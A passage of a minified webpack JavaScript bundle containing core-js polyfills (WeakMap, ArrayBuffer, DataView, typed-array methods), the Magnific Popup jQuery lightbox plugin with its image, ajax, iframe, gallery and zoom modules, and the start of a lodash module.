y(1,2),E=y&&h&&Object.getOwnPropertyDescriptor(i,m),k=!(!E||E.writable&&E.configurable),O=x&&!k&&!S;n({global:!0,constructor:!0,forced:v||O},{DOMException:O?b:y});var C=o(m),P=C.prototype;if(P.constructor!==C)for(var T in v||s(P,"constructor",a(1,C)),d)if(c(d,T)){var R=d[T],j=R.s;c(C,j)||s(C,j,a(6,R.c))}},65070:(e,t,r)=>{"use strict";var n=r(46518),i=r(53250);n({target:"Math",stat:!0,forced:i!==Math.expm1},{expm1:i})},65213:(e,t,r)=>{"use strict";var n=r(44576),i=r(79039),o=n.RegExp,a=!i(function(){var e=!0;try{o(".","d")}catch(t){e=!1}var t={},r="",n=e?"dgimsy":"gimsy",i=function(e,n){Object.defineProperty(t,e,{get:function(){return r+=n,!0}})},a={dotAll:"s",global:"g",ignoreCase:"i",multiline:"m",sticky:"y"};for(var s in e&&(a.hasIndices="d"),a)i(s,a[s]);return Object.getOwnPropertyDescriptor(o.prototype,"flags").get.call(t)!==n||r!==n});e.exports={correct:a}},65746:(e,t,r)=>{"use strict";var n,i=r(92744),o=r(44576),a=r(79504),s=r(56279),c=r(3451),u=r(16468),l=r(91625),f=r(20034),d=r(91181).enforce,p=r(79039),h=r(58622),v=Object,m=Array.isArray,g=v.isExtensible,y=v.isFrozen,b=v.isSealed,w=v.freeze,x=v.seal,S=!o.ActiveXObject&&"ActiveXObject"in o,E=function(e){return function(){return e(this,arguments.length?arguments[0]:void 0)}},k=u("WeakMap",E,l),O=k.prototype,C=a(O.set);if(h)if(S){n=l.getConstructor(E,"WeakMap",!0),c.enable();var P=a(O.delete),T=a(O.has),R=a(O.get);s(O,{delete:function(e){if(f(e)&&!g(e)){var t=d(this);return t.frozen||(t.frozen=new n),P(this,e)||t.frozen.delete(e)}return P(this,e)},has:function(e){if(f(e)&&!g(e)){var t=d(this);return t.frozen||(t.frozen=new n),T(this,e)||t.frozen.has(e)}return T(this,e)},get:function(e){if(f(e)&&!g(e)){var t=d(this);return t.frozen||(t.frozen=new n),T(this,e)?R(this,e):t.frozen.get(e)}return R(this,e)},set:function(e,t){if(f(e)&&!g(e)){var r=d(this);r.frozen||(r.frozen=new n),T(this,e)?C(this,e,t):r.frozen.set(e,t)}else C(this,e,t);return this}})}else i&&p(function(){var e=w([]);return C(new k,e,1),!y(e)})&&s(O,{set:function(e,t){var r;return m(e)&&(y(e)?r=w:b(e)&&(r=x)),C(this,e,t),r&&r(e),this}})},66119:(e,t,r)=>{"use strict";var n=r(25745),i=r(33392),o=n("keys");e.exports=function(e){return o[e]||(o[e]=i(e))}},66346:(e,t,r)=>{"use strict";var n=r(44576),i=r(79504),o=r(43724),a=r(77811),s=r(10350),c=r(66699),u=r(62106),l=r(56279),f=r(79039),d=r(90679),p=r(91291),h=r(18014),v=r(57696),m=r(15617),g=r(88490),y=r(42787),b=r(52967),w=r(84373),x=r(67680),S=r(23167),E=r(77740),k=r(10687),O=r(91181),C=s.PROPER,P=s.CONFIGURABLE,T="ArrayBuffer",R="DataView",j="prototype",_="Wrong index",A=O.getterFor(T),N=O.getterFor(R),F=O.set,I=n[T],M=I,L=M&&M[j],D=n[R],q=D&&D[j],H=Object.prototype,z=n.Array,$=n.RangeError,U=i(w),B=i([].reverse),V=g.pack,W=g.unpack,Q=function(e){return[255&e]},Y=function(e){return[255&e,e>>8&255]},G=function(e){return[255&e,e>>8&255,e>>16&255,e>>24&255]},K=function(e){return e[3]<<24|e[2]<<16|e[1]<<8|e[0]},X=function(e){return V(m(e),23,4)},J=function(e){return V(e,52,8)},Z=function(e,t,r){u(e[j],t,{configurable:!0,get:function(){return r(this)[t]}})},ee=function(e,t,r,n){var i=N(e),o=v(r),a=!!n;if(o+t>i.byteLength)throw new $(_);var s=i.bytes,c=o+i.byteOffset,u=x(s,c,c+t);return a?u:B(u)},te=function(e,t,r,n,i,o){var a=N(e),s=v(r),c=n(+i),u=!!o;if(s+t>a.byteLength)throw new $(_);for(var l=a.bytes,f=s+a.byteOffset,d=0;d<t;d++)l[f+d]=c[u?d:t-d-1]};if(a){var re=C&&I.name!==T;f(function(){I(1)})&&f(function(){new I(-1)})&&!f(function(){return new I,new I(1.5),new I(NaN),1!==I.length||re&&!P})?re&&P&&c(I,"name",T):((M=function(e){return d(this,L),S(new I(v(e)),this,M)})[j]=L,L.constructor=M,E(M,I)),b&&y(q)!==H&&b(q,H);var ne=new D(new M(2)),ie=i(q.setInt8);ne.setInt8(0,2147483648),ne.setInt8(1,2147483649),!ne.getInt8(0)&&ne.getInt8(1)||l(q,{setInt8:function(e,t){ie(this,e,t<<24>>24)},setUint8:function(e,t){ie(this,e,t<<24>>24)}},{unsafe:!0})}else L=(M=function(e){d(this,L);var t=v(e);F(this,{type:T,bytes:U(z(t),0),byteLength:t}),o||(this.byteLength=t,this.detached=!1)})[j],q=(D=function(e,t,r){d(this,q),d(e,L);var n=A(e),i=n.byteLength,a=p(t);if(a<0||a>i)throw new $("Wrong offset");if(a+(r=void 0===r?i-a:h(r))>i)throw new $("Wrong length");F(this,{type:R,buffer:e,byteLength:r,byteOffset:a,bytes:n.bytes}),o||(this.buffer=e,this.byteLength=r,this.byteOffset=a)})[j],o&&(Z(M,"byteLength",A),Z(D,"buffer",N),Z(D,"byteLength",N),Z(D,"byteOffset",N)),l(q,{getInt8:function(e){return ee(this,1,e)[0]<<24>>24},getUint8:function(e){return ee(this,1,e)[0]},getInt16:function(e){var t=ee(this,2,e,arguments.length>1&&arguments[1]);return(t[1]<<8|t[0])<<16>>16},getUint16:function(e){var t=ee(this,2,e,arguments.length>1&&arguments[1]);return t[1]<<8|t[0]},getInt32:function(e){return K(ee(this,4,e,arguments.length>1&&arguments[1]))},getUint32:function(e){return K(ee(this,4,e,arguments.length>1&&arguments[1]))>>>0},getFloat32:function(e){return W(ee(this,4,e,arguments.length>1&&arguments[1]),23)},getFloat64:function(e){return W(ee(this,8,e,arguments.length>1&&arguments[1]),52)},setInt8:function(e,t){te(this,1,e,Q,t)},setUint8:function(e,t){te(this,1,e,Q,t)},setInt16:function(e,t){te(this,2,e,Y,t,arguments.length>2&&arguments[2])},setUint16:function(e,t){te(this,2,e,Y,t,arguments.length>2&&arguments[2])},setInt32:function(e,t){te(this,4,e,G,t,arguments.length>2&&arguments[2])},setUint32:function(e,t){te(this,4,e,G,t,arguments.length>2&&arguments[2])},setFloat32:function(e,t){te(this,4,e,X,t,arguments.length>2&&arguments[2])},setFloat64:function(e,t){te(this,8,e,J,t,arguments.length>2&&arguments[2])}});k(M,T),k(D,R),e.exports={ArrayBuffer:M,DataView:D}},66412:(e,t,r)=>{"use strict";r(70511)("asyncIterator")},66651:(e,t,r)=>{"use strict";var n=r(94644),i=r(19617).indexOf,o=n.aTypedArray;(0,n.exportTypedArrayMethod)("indexOf",function(e){return i(o(this),e,arguments.length>1?arguments[1]:void 0)})},66699:(e,t,r)=>{"use strict";var n=r(43724),i=r(24913),o=r(6980);e.exports=n?function(e,t,r){return i.f(e,t,o(1,r))}:function(e,t,r){return e[t]=r,e}},66732:(e,t,r)=>{var n,i,o;i=[r(74692)],n=function(e){var t,r,n,i,o,a,s="Close",c="BeforeClose",u="AfterClose",l="BeforeAppend",f="MarkupParse",d="Open",p="Change",h="mfp",v="."+h,m="mfp-ready",g="mfp-removing",y="mfp-prevent-close",b=function(){},w=!!window.jQuery,x=e(window),S=function(e,r){t.ev.on(h+e+v,r)},E=function(t,r,n,i){var o=document.createElement("div");return o.className="mfp-"+t,n&&(o.innerHTML=n),i?r&&r.appendChild(o):(o=e(o),r&&o.appendTo(r)),o},k=function(r,n){t.ev.triggerHandler(h+r,n),t.st.callbacks&&(r=r.charAt(0).toLowerCase()+r.slice(1),t.st.callbacks[r]&&t.st.callbacks[r].apply(t,e.isArray(n)?n:[n]))},O=function(r){return r===a&&t.currTemplate.closeBtn||(t.currTemplate.closeBtn=e(t.st.closeMarkup.replace("%title%",t.st.tClose)),a=r),t.currTemplate.closeBtn},C=function(){e.magnificPopup.instance||((t=new b).init(),e.magnificPopup.instance=t)},P=function(){var e=document.createElement("p").style,t=["ms","O","Moz","Webkit"];if(void 0!==e.transition)return!0;for(;t.length;)if(t.pop()+"Transition"in e)return!0;return!1};b.prototype={constructor:b,init:function(){var r=navigator.appVersion;t.isLowIE=t.isIE8=document.all&&!document.addEventListener,t.isAndroid=/android/gi.test(r),t.isIOS=/iphone|ipad|ipod/gi.test(r),t.supportsTransition=P(),t.probablyMobile=t.isAndroid||t.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),n=e(document),t.popupsCache={}},open:function(r){var i;if(!1===r.isObj){t.items=r.items.toArray(),t.index=0;var a,s=r.items;for(i=0;i<s.length;i++)if((a=s[i]).parsed&&(a=a.el[0]),a===r.el[0]){t.index=i;break}}else t.items=e.isArray(r.items)?r.items:[r.items],t.index=r.index||0;if(!t.isOpen){t.types=[],o="",r.mainEl&&r.mainEl.length?t.ev=r.mainEl.eq(0):t.ev=n,r.key?(t.popupsCache[r.key]||(t.popupsCache[r.key]={}),t.currTemplate=t.popupsCache[r.key]):t.currTemplate={},t.st=e.extend(!0,{},e.magnificPopup.defaults,r),t.fixedContentPos="auto"===t.st.fixedContentPos?!t.probablyMobile:t.st.fixedContentPos,t.st.modal&&(t.st.closeOnContentClick=!1,t.st.closeOnBgClick=!1,t.st.showCloseBtn=!1,t.st.enableEscapeKey=!1),t.bgOverlay||(t.bgOverlay=E("bg").on("click"+v,function(){t.close()}),t.wrap=E("wrap").attr("tabindex",-1).on("click"+v,function(e){t._checkIfClose(e.target)&&t.close()}),t.container=E("container",t.wrap)),t.contentContainer=E("content"),t.st.preloader&&(t.preloader=E("preloader",t.container,t.st.tLoading));var c=e.magnificPopup.modules;for(i=0;i<c.length;i++){var u=c[i];u=u.charAt(0).toUpperCase()+u.slice(1),t["init"+u].call(t)}k("BeforeOpen"),t.st.showCloseBtn&&(t.st.closeBtnInside?(S(f,function(e,t,r,n){r.close_replaceWith=O(n.type)}),o+=" mfp-close-btn-in"):t.wrap.append(O())),t.st.alignTop&&(o+=" mfp-align-top"),t.fixedContentPos?t.wrap.css({overflow:t.st.overflowY,overflowX:"hidden",overflowY:t.st.overflowY}):t.wrap.css({top:x.scrollTop(),position:"absolute"}),(!1===t.st.fixedBgPos||"auto"===t.st.fixedBgPos&&!t.fixedContentPos)&&t.bgOverlay.css({height:n.height(),position:"absolute"}),t.st.enableEscapeKey&&n.on("keyup"+v,function(e){27===e.keyCode&&t.close()}),x.on("resize"+v,function(){t.updateSize()}),t.st.closeOnContentClick||(o+=" mfp-auto-cursor"),o&&t.wrap.addClass(o);var l=t.wH=x.height(),p={};if(t.fixedContentPos&&t._hasScrollBar(l)){var h=t._getScrollbarSize();h&&(p.marginRight=h)}t.fixedContentPos&&(t.isIE7?e("body, html").css("overflow","hidden"):p.overflow="hidden");var g=t.st.mainClass;return t.isIE7&&(g+=" mfp-ie7"),g&&t._addClassToMFP(g),t.updateItemHTML(),k("BuildControls"),e("html").css(p),t.bgOverlay.add(t.wrap).prependTo(t.st.prependTo||e(document.body)),t._lastFocusedEl=document.activeElement,setTimeout(function(){t.content?(t._addClassToMFP(m),t._setFocus()):t.bgOverlay.addClass(m),n.on("focusin"+v,t._onFocusIn)},16),t.isOpen=!0,t.updateSize(l),k(d),r}t.updateItemHTML()},close:function(){t.isOpen&&(k(c),t.isOpen=!1,t.st.removalDelay&&!t.isLowIE&&t.supportsTransition?(t._addClassToMFP(g),setTimeout(function(){t._close()},t.st.removalDelay)):t._close())},_close:function(){k(s);var r=g+" "+m+" ";if(t.bgOverlay.detach(),t.wrap.detach(),t.container.empty(),t.st.mainClass&&(r+=t.st.mainClass+" "),t._removeClassFromMFP(r),t.fixedContentPos){var i={marginRight:""};t.isIE7?e("body, html").css("overflow",""):i.overflow="",e("html").css(i)}n.off("keyup"+v+" focusin"+v),t.ev.off(v),t.wrap.attr("class","mfp-wrap").removeAttr("style"),t.bgOverlay.attr("class","mfp-bg"),t.container.attr("class","mfp-container"),!t.st.showCloseBtn||t.st.closeBtnInside&&!0!==t.currTemplate[t.currItem.type]||t.currTemplate.closeBtn&&t.currTemplate.closeBtn.detach(),t.st.autoFocusLast&&t._lastFocusedEl&&e(t._lastFocusedEl).focus(),t.currItem=null,t.content=null,t.currTemplate=null,t.prevHeight=0,k(u)},updateSize:function(e){if(t.isIOS){var r=document.documentElement.clientWidth/window.innerWidth,n=window.innerHeight*r;t.wrap.css("height",n),t.wH=n}else t.wH=e||x.height();t.fixedContentPos||t.wrap.css("height",t.wH),k("Resize")},updateItemHTML:function(){var r=t.items[t.index];t.contentContainer.detach(),t.content&&t.content.detach(),r.parsed||(r=t.parseEl(t.index));var n=r.type;if(k("BeforeChange",[t.currItem?t.currItem.type:"",n]),t.currItem=r,!t.currTemplate[n]){var o=!!t.st[n]&&t.st[n].markup;k("FirstMarkupParse",o),t.currTemplate[n]=!o||e(o)}i&&i!==r.type&&t.container.removeClass("mfp-"+i+"-holder");var a=t["get"+n.charAt(0).toUpperCase()+n.slice(1)](r,t.currTemplate[n]);t.appendContent(a,n),r.preloaded=!0,k(p,r),i=r.type,t.container.prepend(t.contentContainer),k("AfterChange")},appendContent:function(e,r){t.content=e,e?t.st.showCloseBtn&&t.st.closeBtnInside&&!0===t.currTemplate[r]?t.content.find(".mfp-close").length||t.content.append(O()):t.content=e:t.content="",k(l),t.container.addClass("mfp-"+r+"-holder"),t.contentContainer.append(t.content)},parseEl:function(r){var n,i=t.items[r];if(i.tagName?i={el:e(i)}:(n=i.type,i={data:i,src:i.src}),i.el){for(var o=t.types,a=0;a<o.length;a++)if(i.el.hasClass("mfp-"+o[a])){n=o[a];break}i.src=i.el.attr("data-mfp-src"),i.src||(i.src=i.el.attr("href"))}return i.type=n||t.st.type||"inline",i.index=r,i.parsed=!0,t.items[r]=i,k("ElementParse",i),t.items[r]},addGroup:function(e,r){var n=function(n){n.mfpEl=this,t._openClick(n,e,r)};r||(r={});var i="click.magnificPopup";r.mainEl=e,r.items?(r.isObj=!0,e.off(i).on(i,n)):(r.isObj=!1,r.delegate?e.off(i).on(i,r.delegate,n):(r.items=e,e.off(i).on(i,n)))},_openClick:function(r,n,i){if((void 0!==i.midClick?i.midClick:e.magnificPopup.defaults.midClick)||!(2===r.which||r.ctrlKey||r.metaKey||r.altKey||r.shiftKey)){var o=void 0!==i.disableOn?i.disableOn:e.magnificPopup.defaults.disableOn;if(o)if(e.isFunction(o)){if(!o.call(t))return!0}else if(x.width()<o)return!0;r.type&&(r.preventDefault(),t.isOpen&&r.stopPropagation()),i.el=e(r.mfpEl),i.delegate&&(i.items=n.find(i.delegate)),t.open(i)}},updateStatus:function(e,n){if(t.preloader){r!==e&&t.container.removeClass("mfp-s-"+r),n||"loading"!==e||(n=t.st.tLoading);var i={status:e,text:n};k("UpdateStatus",i),e=i.status,n=i.text,t.preloader.html(n),t.preloader.find("a").on("click",function(e){e.stopImmediatePropagation()}),t.container.addClass("mfp-s-"+e),r=e}},_checkIfClose:function(r){if(!e(r).hasClass(y)){var n=t.st.closeOnContentClick,i=t.st.closeOnBgClick;if(n&&i)return!0;if(!t.content||e(r).hasClass("mfp-close")||t.preloader&&r===t.preloader[0])return!0;if(r===t.content[0]||e.contains(t.content[0],r)){if(n)return!0}else if(i&&e.contains(document,r))return!0;return!1}},_addClassToMFP:function(e){t.bgOverlay.addClass(e),t.wrap.addClass(e)},_removeClassFromMFP:function(e){this.bgOverlay.removeClass(e),t.wrap.removeClass(e)},_hasScrollBar:function(e){return(t.isIE7?n.height():document.body.scrollHeight)>(e||x.height())},_setFocus:function(){(t.st.focus?t.content.find(t.st.focus).eq(0):t.wrap).focus()},_onFocusIn:function(r){if(r.target!==t.wrap[0]&&!e.contains(t.wrap[0],r.target))return t._setFocus(),!1},_parseMarkup:function(t,r,n){var i;n.data&&(r=e.extend(n.data,r)),k(f,[t,r,n]),e.each(r,function(r,n){if(void 0===n||!1===n)return!0;if((i=r.split("_")).length>1){var o=t.find(v+"-"+i[0]);if(o.length>0){var a=i[1];"replaceWith"===a?o[0]!==n[0]&&o.replaceWith(n):"img"===a?o.is("img")?o.attr("src",n):o.replaceWith(e("<img>").attr("src",n).attr("class",o.attr("class"))):o.attr(i[1],n)}}else t.find(v+"-"+r).html(n)})},_getScrollbarSize:function(){if(void 0===t.scrollbarSize){var e=document.createElement("div");e.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(e),t.scrollbarSize=e.offsetWidth-e.clientWidth,document.body.removeChild(e)}return t.scrollbarSize}},e.magnificPopup={instance:null,proto:b.prototype,modules:[],open:function(t,r){return C(),(t=t?e.extend(!0,{},t):{}).isObj=!0,t.index=r||0,this.instance.open(t)},close:function(){return e.magnificPopup.instance&&e.magnificPopup.instance.close()},registerModule:function(t,r){r.options&&(e.magnificPopup.defaults[t]=r.options),e.extend(this.proto,r.proto),this.modules.push(t)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&#215;</button>',tClose:"Close (Esc)",tLoading:"Loading...",autoFocusLast:!0}},e.fn.magnificPopup=function(r){C();var n=e(this);if("string"==typeof r)if("open"===r){var i,o=w?n.data("magnificPopup"):n[0].magnificPopup,a=parseInt(arguments[1],10)||0;o.items?i=o.items[a]:(i=n,o.delegate&&(i=i.find(o.delegate)),i=i.eq(a)),t._openClick({mfpEl:i},n,o)}else t.isOpen&&t[r].apply(t,Array.prototype.slice.call(arguments,1));else r=e.extend(!0,{},r),w?n.data("magnificPopup",r):n[0].magnificPopup=r,t.addGroup(n,r);return n};var T,R,j,_="inline",A=function(){j&&(R.after(j.addClass(T)).detach(),j=null)};e.magnificPopup.registerModule(_,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){t.types.push(_),S(s+"."+_,function(){A()})},getInline:function(r,n){if(A(),r.src){var i=t.st.inline,o=e(r.src);if(o.length){var a=o[0].parentNode;a&&a.tagName&&(R||(T=i.hiddenClass,R=E(T),T="mfp-"+T),j=o.after(R).detach().removeClass(T)),t.updateStatus("ready")}else t.updateStatus("error",i.tNotFound),o=e("<div>");return r.inlineElement=o,o}return t.updateStatus("ready"),t._parseMarkup(n,{},r),n}}});var N,F="ajax",I=function(){N&&e(document.body).removeClass(N)},M=function(){I(),t.req&&t.req.abort()};e.magnificPopup.registerModule(F,{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){t.types.push(F),N=t.st.ajax.cursor,S(s+"."+F,M),S("BeforeChange."+F,M)},getAjax:function(r){N&&e(document.body).addClass(N),t.updateStatus("loading");var n=e.extend({url:r.src,success:function(n,i,o){var a={data:n,xhr:o};k("ParseAjax",a),t.appendContent(e(a.data),F),r.finished=!0,I(),t._setFocus(),setTimeout(function(){t.wrap.addClass(m)},16),t.updateStatus("ready"),k("AjaxContentAdded")},error:function(){I(),r.finished=r.loadError=!0,t.updateStatus("error",t.st.ajax.tError.replace("%url%",r.src))}},t.st.ajax.settings);return t.req=e.ajax(n),""}}});var L,D=function(r){if(r.data&&void 0!==r.data.title)return r.data.title;var n=t.st.image.titleSrc;if(n){if(e.isFunction(n))return n.call(t,r);if(r.el)return r.el.attr(n)||""}return""};e.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var r=t.st.image,n=".image";t.types.push("image"),S(d+n,function(){"image"===t.currItem.type&&r.cursor&&e(document.body).addClass(r.cursor)}),S(s+n,function(){r.cursor&&e(document.body).removeClass(r.cursor),x.off("resize"+v)}),S("Resize"+n,t.resizeImage),t.isLowIE&&S("AfterChange",t.resizeImage)},resizeImage:function(){var e=t.currItem;if(e&&e.img&&t.st.image.verticalFit){var r=0;t.isLowIE&&(r=parseInt(e.img.css("padding-top"),10)+parseInt(e.img.css("padding-bottom"),10)),e.img.css("max-height",t.wH-r)}},_onImageHasSize:function(e){e.img&&(e.hasSize=!0,L&&clearInterval(L),e.isCheckingImgSize=!1,k("ImageHasSize",e),e.imgHidden&&(t.content&&t.content.removeClass("mfp-loading"),e.imgHidden=!1))},findImageSize:function(e){var r=0,n=e.img[0],i=function(o){L&&clearInterval(L),L=setInterval(function(){n.naturalWidth>0?t._onImageHasSize(e):(r>200&&clearInterval(L),3===++r?i(10):40===r?i(50):100===r&&i(500))},o)};i(1)},getImage:function(r,n){var i=0,o=function(){r&&(r.img[0].complete?(r.img.off(".mfploader"),r===t.currItem&&(t._onImageHasSize(r),t.updateStatus("ready")),r.hasSize=!0,r.loaded=!0,k("ImageLoadComplete")):++i<200?setTimeout(o,100):a())},a=function(){r&&(r.img.off(".mfploader"),r===t.currItem&&(t._onImageHasSize(r),t.updateStatus("error",s.tError.replace("%url%",r.src))),r.hasSize=!0,r.loaded=!0,r.loadError=!0)},s=t.st.image,c=n.find(".mfp-img");if(c.length){var u=document.createElement("img");u.className="mfp-img",r.el&&r.el.find("img").length&&(u.alt=r.el.find("img").attr("alt")),r.img=e(u).on("load.mfploader",o).on("error.mfploader",a),u.src=r.src,c.is("img")&&(r.img=r.img.clone()),(u=r.img[0]).naturalWidth>0?r.hasSize=!0:u.width||(r.hasSize=!1)}return t._parseMarkup(n,{title:D(r),img_replaceWith:r.img},r),t.resizeImage(),r.hasSize?(L&&clearInterval(L),r.loadError?(n.addClass("mfp-loading"),t.updateStatus("error",s.tError.replace("%url%",r.src))):(n.removeClass("mfp-loading"),t.updateStatus("ready")),n):(t.updateStatus("loading"),r.loading=!0,r.hasSize||(r.imgHidden=!0,n.addClass("mfp-loading"),t.findImageSize(r)),n)}}});var q,H=function(){return void 0===q&&(q=void 0!==document.createElement("p").style.MozTransform),q};e.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(e){return e.is("img")?e:e.find("img")}},proto:{initZoom:function(){var e,r=t.st.zoom,n=".zoom";if(r.enabled&&t.supportsTransition){var i,o,a=r.duration,u=function(e){var t=e.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),n="all "+r.duration/1e3+"s "+r.easing,i={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},o="transition";return i["-webkit-"+o]=i["-moz-"+o]=i["-o-"+o]=i[o]=n,t.css(i),t},l=function(){t.content.css("visibility","visible")};S("BuildControls"+n,function(){if(t._allowZoom()){if(clearTimeout(i),t.content.css("visibility","hidden"),!(e=t._getItemToZoom()))return void l();(o=u(e)).css(t._getOffset()),t.wrap.append(o),i=setTimeout(function(){o.css(t._getOffset(!0)),i=setTimeout(function(){l(),setTimeout(function(){o.remove(),e=o=null,k("ZoomAnimationEnded")},16)},a)},16)}}),S(c+n,function(){if(t._allowZoom()){if(clearTimeout(i),t.st.removalDelay=a,!e){if(!(e=t._getItemToZoom()))return;o=u(e)}o.css(t._getOffset(!0)),t.wrap.append(o),t.content.css("visibility","hidden"),setTimeout(function(){o.css(t._getOffset())},16)}}),S(s+n,function(){t._allowZoom()&&(l(),o&&o.remove(),e=null)})}},_allowZoom:function(){return"image"===t.currItem.type},_getItemToZoom:function(){return!!t.currItem.hasSize&&t.currItem.img},_getOffset:function(r){var n,i=(n=r?t.currItem.img:t.st.zoom.opener(t.currItem.el||t.currItem)).offset(),o=parseInt(n.css("padding-top"),10),a=parseInt(n.css("padding-bottom"),10);i.top-=e(window).scrollTop()-o;var s={width:n.width(),height:(w?n.innerHeight():n[0].offsetHeight)-a-o};return H()?s["-moz-transform"]=s.transform="translate("+i.left+"px,"+i.top+"px)":(s.left=i.left,s.top=i.top),s}}});var z="iframe",$="//about:blank",U=function(e){if(t.currTemplate[z]){var r=t.currTemplate[z].find("iframe");r.length&&(e||(r[0].src=$),t.isIE8&&r.css("display",e?"block":"none"))}};e.magnificPopup.registerModule(z,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){t.types.push(z),S("BeforeChange",function(e,t,r){t!==r&&(t===z?U():r===z&&U(!0))}),S(s+"."+z,function(){U()})},getIframe:function(r,n){var i=r.src,o=t.st.iframe;e.each(o.patterns,function(){if(i.indexOf(this.index)>-1)return this.id&&(i="string"==typeof this.id?i.substr(i.lastIndexOf(this.id)+this.id.length,i.length):this.id.call(this,i)),i=this.src.replace("%id%",i),!1});var a={};return o.srcAction&&(a[o.srcAction]=i),t._parseMarkup(n,a,r),t.updateStatus("ready"),n}}});var B=function(e){var r=t.items.length;return e>r-1?e-r:e<0?r+e:e},V=function(e,t,r){return e.replace(/%curr%/gi,t+1).replace(/%total%/gi,r)};e.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var r=t.st.gallery,i=".mfp-gallery";if(t.direction=!0,!r||!r.enabled)return!1;o+=" mfp-gallery",S(d+i,function(){r.navigateByImgClick&&t.wrap.on("click"+i,".mfp-img",function(){if(t.items.length>1)return t.next(),!1}),n.on("keydown"+i,function(e){37===e.keyCode?t.prev():39===e.keyCode&&t.next()})}),S("UpdateStatus"+i,function(e,r){r.text&&(r.text=V(r.text,t.currItem.index,t.items.length))}),S(f+i,function(e,n,i,o){var a=t.items.length;i.counter=a>1?V(r.tCounter,o.index,a):""}),S("BuildControls"+i,function(){if(t.items.length>1&&r.arrows&&!t.arrowLeft){var n=r.arrowMarkup,i=t.arrowLeft=e(n.replace(/%title%/gi,r.tPrev).replace(/%dir%/gi,"left")).addClass(y),o=t.arrowRight=e(n.replace(/%title%/gi,r.tNext).replace(/%dir%/gi,"right")).addClass(y);i.click(function(){t.prev()}),o.click(function(){t.next()}),t.container.append(i.add(o))}}),S(p+i,function(){t._preloadTimeout&&clearTimeout(t._preloadTimeout),t._preloadTimeout=setTimeout(function(){t.preloadNearbyImages(),t._preloadTimeout=null},16)}),S(s+i,function(){n.off(i),t.wrap.off("click"+i),t.arrowRight=t.arrowLeft=null})},next:function(){t.direction=!0,t.index=B(t.index+1),t.updateItemHTML()},prev:function(){t.direction=!1,t.index=B(t.index-1),t.updateItemHTML()},goTo:function(e){t.direction=e>=t.index,t.index=e,t.updateItemHTML()},preloadNearbyImages:function(){var e,r=t.st.gallery.preload,n=Math.min(r[0],t.items.length),i=Math.min(r[1],t.items.length);for(e=1;e<=(t.direction?i:n);e++)t._preloadItem(t.index+e);for(e=1;e<=(t.direction?n:i);e++)t._preloadItem(t.index-e)},_preloadItem:function(r){if(r=B(r),!t.items[r].preloaded){var n=t.items[r];n.parsed||(n=t.parseEl(r)),k("LazyLoad",n),"image"===n.type&&(n.img=e('<img class="mfp-img" />').on("load.mfploader",function(){n.hasSize=!0}).on("error.mfploader",function(){n.hasSize=!0,n.loadError=!0,k("LazyLoadError",n)}).attr("src",n.src)),n.preloaded=!0}}}});var W="retina";e.magnificPopup.registerModule(W,{options:{replaceSrc:function(e){return e.src.replace(/\.\w+$/,function(e){return"@2x"+e})},ratio:1},proto:{initRetina:function(){if(window.devicePixelRatio>1){var e=t.st.retina,r=e.ratio;(r=isNaN(r)?r():r)>1&&(S("ImageHasSize."+W,function(e,t){t.img.css({"max-width":t.img[0].naturalWidth/r,width:"100%"})}),S("ElementParse."+W,function(t,n){n.src=e.replaceSrc(n,r)}))}}}}),C()},void 0===(o="function"==typeof n?n.apply(t,i):n)||(e.exports=o)},66812:(e,t,r)=>{"use strict";var n=r(94644),i=r(18745),o=r(8379),a=n.aTypedArray;(0,n.exportTypedArrayMethod)("lastIndexOf",function(e){var t=arguments.length;return i(o,a(this),t>1?[e,arguments[1]]:[e])})},66933:(e,t,r)=>{"use strict";var n=r(79504),i=r(34376),o=r(94901),a=r(22195),s=r(655),c=n([].push);e.exports=function(e){if(o(e))return e;if(i(e)){for(var t=e.length,r=[],n=0;n<t;n++){var u=e[n];"string"==typeof u?c(r,u):"number"!=typeof u&&"Number"!==a(u)&&"String"!==a(u)||c(r,s(u))}var l=r.length,f=!0;return function(e,t){if(f)return f=!1,t;if(i(this))return t;for(var n=0;n<l;n++)if(r[n]===e)return t}}}},67193:(e,t,r)=>{e=r.nmd(e);var n="__lodash_hash_undefined__",i=9007199254740991,o="[object Arguments]",a="[object Boolean]",s="[object Date]",c="[object Function]",u="[object GeneratorFunction]",l="[object Map]",f="[object Number]",d="[object Object]",p="[object Promise]",h="[object RegExp]",v="[object Set]",m="[object String]",g="[object Symbol]",y="[object WeakMap]",b="[object ArrayBuffer]",w="[object 